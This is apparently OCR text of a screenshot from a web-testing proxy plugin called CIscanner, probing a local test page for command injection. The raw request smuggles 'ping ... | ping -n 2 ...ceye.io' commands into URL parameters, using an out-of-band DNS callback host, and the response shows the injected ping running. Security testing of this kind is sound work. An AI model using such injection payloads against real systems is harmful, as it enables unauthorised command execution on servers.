 CIscanner
# 方法 URL 状态 Issue
0 GET http://127.0.0.1:80/rce/a.php?a=ping%2... 200
1 GET http://127.0.0.1:80/rce/a.php?a=ping%2... 200 Danger
2 GET http://127.0.0.1:80/rce/a.php?a=dedsad... 200
Request
Pretty Raw Hex \n
1 GET /rce/a.php?a=
ping%203|ping%20-n%202%20I.m.coming.wen.OiF.F9z.X6w.rJg. .ceye.io&url=
ping%203|ping%20-n%202%20I.m.coming.LBD.Gcs.7I9.QA2.rt0. .ceye.io&cc=
ping%203|ping%20-n%202%20I.m.coming.3kg.DJm.hUZ.QGu.pRT. ceye.io HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search...
没有匹配
Response Config
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Dec 2023 07:48:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 212
8
9
10 □□□□ Ping I.m.coming.LBD.Gcs.7I9.QA2.rt0. ceye.io [ ] □□□□ 32 :□□□□□□□□
11 □□□□□□□
12 □□□□□□□
13
14 □□ Ping □□□□□□:
15 □□□□□: □□□□□ = 2□□□□□□□ = 0□□□□□ = 2 (100% □□□)□□
16
Search...
没有匹配